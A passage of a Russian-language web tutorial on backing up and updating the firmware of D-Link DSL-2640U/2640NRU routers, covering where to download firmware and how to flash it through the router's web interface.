
Напомню, что это делаем мы на всякий случай, если с новой прошивкой будут какие-то траблы. Запомните, что восстановление делается аналогично тут же. Вам нужно ниже нажать на кнопку «Обзор», выбрать этот архив и согласиться с тем, что система восстановится.

Хочу обрадовать многих держателей этих двух систем. На самом деле, скорее всего, вам не придется проделывать все остальные шаги и, возможно, получится обновиться отсюда же.


Шаг 4: Скачиваем файл прошивки
Как я уже говорил ранее, прошивок очень много, как и аппаратных версий. Дело в том, что компания D-Link постоянно удаляет с официальной страницы те аппараты, которые уже вышли из продажи и из производства. Поэтому в первую очередь, что вам нужно сделать, так это зайти на официальный сайт (в раздел DSL-роутеров) и посмотреть, есть ли там ваш роутер.

На момент написания статьи на официальном сайте можно найти три аппаратные модели: R1, RA, RB. Если вы нашли свою, то просто заходим на её страничку. Далее кликаем по вкладке «Загрузка» и скачиваем последнюю версию «Обновление ПО».

Если вашего аппарата там нет, то переходим на FTP-сервер . Далее в списке находим свой аппарат 2640NRU – аналогично смотрим только на аппаратную версию.
Открываем папку «Firmware».

Смотрим на последнюю версию по цифрам и открываем соответствующую папку.


Шаг 5: Обновляем конфигурацию
Далее инструкции будут отличаться в зависимости от того, какая ОС у вас уже установлена. Смотрите по цветам интерфейса. Чтобы прошивка DSL-2640U прошла успешно, во время процедуры не выключайте аппарат, никак с ним не взаимодействуйте и лучше отключить от него все лишние устройства (в том числе и по Wi-Fi).
Темный или светлый интерфейс (новые аппараты)

В светлом делаем примерно то же самое. Далее нажимаем по кнопке «Обзор», выбираем файл прошивки, и далее кликаем по кнопке «Обновить».

Другая прошивка

Интерфейс может быть еще и таким вот цветом.

Древняя прошивка
Производитель рекомендует перед обновлением сбрасывать аппарат до заводской конфигурации. К сожалению после этого вам нужно будет настраивать его заново, но после обновления. Переходим в раздел «Tools», далее в «System» и нажимаем по кнопке «Restore Default Settings». Ждем пока аппарат перезагрузится, а сама процедура закончится.

Читайте также:


